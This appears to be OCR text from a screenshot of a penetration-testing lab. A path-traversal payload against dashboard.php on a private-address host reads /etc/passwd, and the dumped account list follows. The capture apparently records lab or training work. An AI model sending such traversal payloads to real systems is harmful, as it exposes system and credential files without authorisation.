 192.168.0.54/dashboard.php?url=file%3A%2F..%2F.%2F..%2F.%2F..%2F.%2F..%2F.%2F..%2Fetc%2Fpa
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Optimum write-up - T...
file:/../././../././../././../../etc/passwd
Solicitar
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin tss:x:100:107:TPM
software stack,,,:/var/lib/tpm:/bin/false systemd-timesync:x:997:997:systemd Time
Synchronization:/:/usr/sbin/nologin messagebus:x:101:108::/nonexistent:/usr/sbin/nologin
usbmux:x:102:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:105:112:Avahi
mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:106:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false fwupd-refresh:x:107:115:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin saned:x:108:117::/var/lib/saned:/usr/sbin/nologin
geoclue:x:109:118::/var/lib/geoclue:/usr/sbin/nologin polkitd:x:996:996:polkit:/nonexistent:
/usr/sbin/nologin rtkit:x:110:119:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:111:120:colord
colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin gnome-initial-
setup:x:112:65534::/run/gnome-initial-setup/:/bin/false Debian-gdm:x:113:121:Gnome Display
Manager:/var/lib/gdm3:/bin/false simple:x:1000:1000:simple,,,:/home/simple:/bin/bash
mysql:x:114:122:MySQL Server,,,:/nonexistent:/bin/false ram:x:1001:1001::/home
/ram:/bin/bash sshd:x:103:65534::/run/sshd:/usr/sbin/nologin